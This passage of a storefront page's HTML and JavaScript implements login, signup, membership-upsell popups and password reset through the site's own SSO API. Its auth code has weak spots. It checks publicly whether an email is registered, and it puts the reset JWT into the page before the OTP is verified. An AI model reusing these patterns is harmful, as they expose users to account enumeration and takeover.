                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>
<p class="elite-sub-heading">GET <span class="fifty-off">50% OFF</span> ELITE!</p>


<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

